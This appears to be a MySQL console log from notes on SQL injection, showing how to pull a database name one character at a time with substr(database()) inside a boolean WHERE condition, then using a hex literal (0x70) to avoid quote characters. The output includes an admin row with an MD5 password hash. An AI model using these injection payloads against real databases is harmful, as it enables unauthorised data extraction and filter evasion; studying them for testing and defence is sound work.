 mysql> select (substr(database() from 1 for 1));
+-----------------------------------+
| (substr(database() from 1 for 1)) |
+-----------------------------------+
| p                                 |
+-----------------------------------+
1 row in set (0.00 sec)

mysql> select * from users where id=1 and 'p'=(select(substr(database() from 1 for 1)));
+----+----------+----------------------------------+-------+
| id | username | password                         | level |
+----+----------+----------------------------------+-------+
|  1 | admin    | e10adc3949ba59abbe56e057f20f883e |     1 |
+----+----------+----------------------------------+-------+
1 row in set (0.00 sec)

mysql> select hex('p');
+----------+
| hex('p') |
+----------+
| 70       |
+----------+
1 row in set (0.00 sec)

mysql> ^C
mysql> select * from users where id=1 and 0x70=(select(substr(database() from 1 for 1)));
+----+----------+----------------------------------+-------+
| id | username | password                         | level |
+----+----------+----------------------------------+-------+
|  1 | admin    | e10adc3949ba59abbe56e057f20f883e |     1 |
+----+----------+----------------------------------+-------+
1 row in set (0.00 sec)

mysql>